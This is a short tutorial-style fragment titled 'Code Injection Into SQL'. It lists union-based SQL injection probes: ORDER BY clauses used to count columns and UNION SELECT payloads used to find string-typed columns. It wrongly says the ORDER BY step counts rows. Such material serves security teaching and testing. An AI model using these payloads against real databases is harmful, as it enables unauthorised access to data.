 Code Injection Into SQL
 You can try ‘order by’ in order to find out how
many rows are in the table:
 ORDER BY 1 --
 ORDER BY 2 --
 ORDER BY 3 --
 Next, find out which columns have the string
data type by injection
 UNION SELECT ‘a’, NULL, NULL--
 UNION SELECT NULL, ‘a’, NULL--
 UNION SELECT NULL, NULL, ‘a’--
 